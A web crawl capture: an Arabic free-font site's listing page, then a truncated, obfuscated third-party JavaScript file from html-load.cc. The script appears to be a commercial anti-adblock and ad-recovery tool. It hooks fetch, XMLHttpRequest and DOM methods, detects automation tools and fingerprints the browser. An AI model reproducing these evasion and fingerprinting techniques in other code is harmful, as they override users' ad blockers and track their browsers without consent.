        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.aenigmafonts.com  )</span></p><p class="s11 tdu"><span class="blk"> A playful, bold outline font with rounded edges and hollow interiors.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Obloquy-Outline-BRK.font" title="Obloquy Outline [BRK]" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/O/B/Obloquy-Outline-BRK.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/O/B/Obloquy-Outline-BRK.webp" width="730" height="200" alt="Obloquy Outline [BRK]  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/B/Obloquy-Outline-BRK_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/O/B/Obloquy-Outline-BRK.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Obloquy-Outline-BRK.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Obloquy Outline [BRK] تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">238 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Obloquy-Outline-BRK.font" title="Obloquy Outline [BRK] تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ar.ffonts.net/genotype-RS-BRK.font" title="genotype RS BRK" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                genotype RS BRK
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by AEnigma - www.aenigmafonts.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern font with rounded edges and a strong industrial feel.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/genotype-RS-BRK.font" title="genotype RS BRK" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/E/genotype-RS-BRK.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/E/genotype-RS-BRK.webp" width="730" height="200" alt="genotype RS BRK  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/E/genotype-RS-BRK_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/E/genotype-RS-BRK.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/genotype-RS-BRK.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="genotype RS BRK تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">343 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/genotype-RS-BRK.font" title="genotype RS BRK تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">اختر صفحة: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/uncategorized">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/uncategorized">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/uncategorized">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/uncategorized">5 ...</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / uncategorized خط بحث</span></h1>
</div>
<div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 الخطوط" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A الخطوط" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B الخطوط" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C الخطوط" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D الخطوط" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E الخطوط" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F الخطوط" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G الخطوط" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H الخطوط" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I الخطوط" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J الخطوط" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K الخطوط" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L الخطوط" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M الخطوط" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N الخطوط" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O الخطوط" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P الخطوط" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q الخطوط" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R الخطوط" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S الخطوط" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T الخطوط" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U الخطوط" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V الخطوط" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W الخطوط" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X الخطوط" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y الخطوط" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z الخطوط" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="خطوط إنستغرام" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ar.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="جديد" class="s26">جديد</a></li>
				<li><a href="/top-fonts.html" title="الخطوط الأعلى" class="s26">الخطوط الأعلى</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="فيديو الخط" class="s26">فيديو الخط</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">خطوط إنستغرام</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="اتصل بنا" class="s26">اتصل بنا</a></li>
				<li><a href="/link-to-us.html" title="اربط بنا" class="s26">اربط بنا</a></li>
				<li><a href="/terms.html" title="الشروط" class="s26">الشروط</a></li>
				<li><a href="/faq.html" title="الأسئلة الشائعة" class="s26">&nbsp;الأسئلة الشائعة&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
	
		</ul>
  <ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">

				<li>&nbsp;</li>
		</ul>
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/YXIuZmZvbnRzLm5ldA.js
body_size: 159201
content:
// 
!function(){function a2O(){const t=["auto|never|always|<absolute-size>|<length>","exclusionRules","Window_fetch","appVersion","as-event-handler-added","jg7y.quizlet.com","before","kayzen.io","[<compound-selector>? <pseudo-compound-selector>*]!","SyntaxMatchError","__fr","northantstelegraph.co.uk","scale3d( [<number>|<percentage>]#{3} )","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Terminate - profile not found","unhandled exception","option encode is invalid","compareByGeneratedPositionsInflated","nextState","Element_querySelectorAll","sandbox","class extends self.XMLHttpRequest","Failed to get key from: ","data:","ocelot.studio","true|false",".pages.dev","Worker","<'align-self'> <'justify-self'>?","[AdShield API] Executing ","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","as_key","adv-space","reversed( <counter-name> )","px-cloud.net","String","navigator.appVersion is undefined","start|center|end|baseline|stretch","Generator is already executing.","initial|inherit|unset|revert|revert-layer","https://prg.smartadserver.com/prebid/v1","none|element|text","inmobi.com","adingo.jp"," node type","lines","[<declaration>? ';']* <declaration>?","adthrive","<blend-mode>#","FeatureRange","window.process is","getTargetingKeys","w = window.parent.parent;","[auto|alphabetic|hanging|ideographic]","memory","removeChild","Terminate - memory limit threshold","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","[<function-token> <any-value>? )]|[( <any-value>? )]","OutOfPageFormat","as_version","scaleZ( [<number>|<percentage>] )","e|pi|infinity|-infinity|NaN","Layer","arkadium-aps-tagan.adlightning.com","slot","luminance|alpha","geniee-prebid","reference","StyleSheet","auto|<length>","<length-percentage>|closest-side|farthest-side","gpt-highfivve","IntersectionObserverEntry",'meta[http-equiv="Content-Security-Policy"]',"Parse error: ","gpt-adshield","<length>{1,2}","sdk","HTMLElement_style","gwd-","bricks-co.com","[<length-percentage>|left|center|right]#","element","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","[object Intl]","hbwrapper.com","symbol","gpt-rubicon","<bg-position>#","recovery_adm_click_ar","safari","import","webGL","toArray","1.9.1","welt.de","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","ensureInit","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","/gpt/setup","ads_","innerText","host","query","isInIframe","auto|<'border-style'>","mismatchLength","polarbyte.com","adsdk.microsoft.com","simpli.fi","cache_adblock_circumvent_score","XMLHttpRequest_open","truvidplayer.com","contains","SharedStorageWorklet","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","onclick","Window_setInterval","opera","cookielaw.org","element display none important","selectorList","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","preventDefault","last","https://img-load.com","getTokenStart","iframe",".start","insertList","chromium","as_parent","LayerList","HTMLSourceElement","document","<single-animation-direction>#","Parentheses","crwdcntrl.net","toJSON","<mf-name>","ot-","setAttributeNS","minutemedia","Failed to decode protect-id: id is empty","<keyframe-selector># { <declaration-list> }","http","getAtrule","Profile","pageview_id","normal|italic|oblique <angle>{0,2}","excludeHosts","auto|thin|none","PseudoClassSelector","add","log","ayads.co","none|mandatory|proximity","HTMLAnchorElement_origin","/cou/api_reco.php","[<length-percentage>|<number>|auto]{1,4}","Window_fetchLater","postmedia.solutions.cdn.optable.co","skewX( [<angle>|<zero>] )","coachjs","ChromeDriverw","adjust.com","nextUntil","__fpjs_d_m","duration","display","/dbm/ad","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","parseContext","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","<symbol> <symbol>?","light-dark( <color> , <color> )","Element_closest","omid-","indiatimes.com","` has no known descriptors","ADM (","ACK_INVISIBLE","navigator.plugins is undefined","bhg.com","Document_getElementsByClassName","general-enclosed","cdn.adapex.io","smilewanted.com","stickyadstv.com","RTCEncodedAudioFrame","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","protectHtml","img_","smartadserver.com","[restore-rejections] handleQueued fetch","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","about:","placeholder-slot","INTERSTITIAL","comma-token","systemLanguage","[<length-percentage>|top|center|bottom]#","/getconfig/sodar","none|[x|y|block|inline|both] [mandatory|proximity]?","<'margin-inline-end'>","space-between|space-around|space-evenly|stretch","[lining-nums|oldstyle-nums]","none|discard-before||discard-after||discard-inner","some","videostep.com","initMain","in2w_key",'" is expected',"none|forwards|backwards|both","denied","ds.uncn.jp","upload","as_apply","cmd","undertone.com","/sodar/sodar2","setTargetingForGPTAsync","<ident> ['.' <ident>]*","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","<family-name>","GeneralEnclosed","navigator.permissions.query is not a function","hash-token","Hex digit or question mark is expected","<percentage>?&&<image>","inherit","parseWithFallback","infinityfree.com","readable","decodeURIComponent","ADS_FRAME","not","<'border-bottom-left-radius'>","auto|avoid","Response_url","timeout","stopPropagation","Element_innerHTML","richaudience.com","substring","autobild.de","initial","elem",": [left|right|first|blank]","enliple","walk","webDriver","sddan.com","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","browserLanguage","reportToSentry","attributionSrc","JSON_parse","browserKind","protocol","src","main_richload","indexOf","Document_createElement","; Priority=Medium","Destroying interstitial slots : ","initInventoryFrame","MSG_ACK_VISIBLE","chrome","option sameSite is invalid","appendList",'[data-id^="div-gpt-ad"]',"<?lit$","Element_getAttribute","cdn.iubenda.com","closest-side|closest-corner|farthest-side|farthest-corner|sides","dggn","iterations","adform.net","pluginsArray","findValueFragments","atob","<number-percentage>{1,4}&&fill?","':' [before|after|first-line|first-letter]","adnxs-simple.com","Combinator","[alternate||[over|under]]|inter-character","__webdriver_script_fn","adblock_circumvent_score","[<box>|border|padding|content|text]#","callPhantom","getAtrulePrelude","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","ag.dns-finder.com","umogames.com",".setPAAPIConfigForGPT","https://securepubads.g.doubleclick.net/gampad/ads","onmozfullscreenchange","https://consent.newcastleworld.com","throwError","reserved1Input","isInAdIframe","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","break-walk","forEach","preload","dXl5aw==","HTMLLinkElement_rel","<'block-size'>","( [<mf-plain>|<mf-boolean>|<mf-range>] )","[auto|reverse]||<angle>","https://c.html-load.com","charCodeAt","<line-width>||<line-style>||<color>","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","checkAtruleName","sussexexpress.co.uk","__sa_","compareByGeneratedPositionsDeflated","__hooked","avt","https://fb.css-load.com","hookWindowProperty Error: ","beforeunload","_ad","?as-revalidator=","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","https://orbidder.otto.de/bid","UNKNOWN","publisher","allowRunInIframe","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","tel:","185utoFKE","dable","_isTcfNeeded","only","leave","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","AtKeyword","Response","localStorage","gpt-adingo","img","defaultPrevented","Navigator","decorator","none|zoom","includes","yieldlab.net","compact","https://consent.programme-tv.net","auto|touch","cefsharp","Hex digit is expected","w2g","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","rem( <calc-sum> , <calc-sum> )","myhomebook.de","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","rch","parentNode","[from-image||<resolution>]&&snap?","flux.jp","env( <custom-ident> , <declaration-value>? )","comma","border-box|content-box|margin-box|padding-box","includeHosts","\n  --------","decode","content-box|padding-box|border-box|fill-box|stroke-box|view-box","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","char must be length 1","\n--","<html","applySourceMap","74068PoJqeM","productSub","arrayBuffer","History","setHTMLUnsafe","cross-fade( <cf-mixing-image> , <cf-final-image>? )","JlhEX1FPaE1ybHRwUjFjNHpHClk=","open","sqrt( <calc-sum> )","/f.min.js","function","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","https://static.criteo.net/js/ld/publishertag.prebid.js","edinburghnews.scotsman.com","fields","Neither `enter` nor `leave` walker handler is set or both aren't a function","className",", scrollY: ","whatcardev.haymarket.com","key","resource","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","none|<length-percentage> [<length-percentage> <length>?]?","Token","aXJycg==","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","walkContext","safeframe.googlesyndication.com","isActive","SYN","dvmax","googletagmanager.com","Unexpected end of input","infinite|<number>","Selector","a24xZWhvNmZqYnI0MHB4YzlpMnE=","themoneytizer.com","cbidsp","Window_frames","windowSize","getDomId","ignoreInvalidMapping","` for ","__phantomas","reverse","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","resolve","do69ll745l27z.cloudfront.net","sunderlandecho.com","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy",".end","none|manual|auto","normal|always","<custom-ident>|<string>","isEncodedUrl","cap","none|proximity|mandatory","adshield","document_getElementById","data-owner","delay","read-only|read-write|write-only","Invalid protect url: ","https://report.ad-shield.cc/","<ident>|<function-token> <any-value> )",'Identifier "',"S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","eventType","<length>||<color>","PluginArray",'"],[class*="',"Window","edge","[restore-rejections] restoreDeferredRejections__adblock","openxcdn.net","cssTargetRegex","originalHostname","<media-in-parens> [and <media-in-parens>]+","; SameSite=Strict","adthrive-","consumeUntilLeftCurlyBracketOrSemicolon","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<string>|<image>|<custom-ident>","Node_insertBefore","auto|wrap|nowrap","<angle-percentage>","skipUntilBalanced","as_test","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","toSetString","[<ident-token>|'*']? '|'","Terminate - not active","ep2.adtrafficquality.google","supports","ReadableStream","2319300tYZFNL","consumeUntilSemicolonIncluded",'<div class="CAN_content">',"file","none|circle|disc|square","recovery_loaded_time","write","adspsp.com","<'pause-before'> <'pause-after'>?","ins","frameElement","fromCodePoint","left|right|none|inline-start|inline-end","webcontentassessor.com","escape","aXRoYw==","CSSStyleSheet_insertRule","getElementById","botd","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","content-security-policy","__as_xhr_onload","Function_toString","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","svw","<length-percentage>&&hanging?&&each-line?","ladsp.com","flux-cdn.com","textAd","!term","auto||<ratio>","[none|<dashed-ident>]#","data","adsinteractive","https://prebid.cootlogix.com/prebid/multi/","<media-query>#","[AdBlockDetector] Snippet adblock detected","none|all","[<box>|border|padding|content]#","border","block|inline|run-in",", y: ","rlcdn.com","id5-sync.com","grad","<'flex-grow'>","www.google.com","Unknown context `","selector( <complex-selector> )","<number [0,∞]> [/ <number [0,∞]>]?","sdk_version","addAtrule_","auto|none|enabled|disabled",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > 